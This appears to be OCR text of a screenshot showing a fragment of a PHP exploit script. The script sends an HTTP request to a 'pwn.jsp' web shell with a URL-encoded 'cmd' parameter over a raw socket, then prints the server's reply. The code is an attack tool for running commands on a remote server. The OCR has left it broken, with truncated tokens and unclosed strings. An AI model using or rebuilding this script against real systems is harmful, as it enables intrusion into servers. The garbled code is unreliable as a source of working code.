
sleep(5);
$pk
=
"GET /a/pwn.jsp?cmd="
.urle
"Host: "
.
$host
.
":"
.
$port
.
"
"Connection: Close\r\n\r\n
echo
hex_dump(
$pk
).
"\n"
;
$fp
=
fsockopen
(
$host
,
$port
,
$e
,
$
fputs
(
$fp
,
$pk
);
$out
=
""
;
while
(!
feof
(
$fp
)) {
$out
.=
fread
(
$fp
,8192);
}
fclose(
$fp
);
echo
$out
;
?>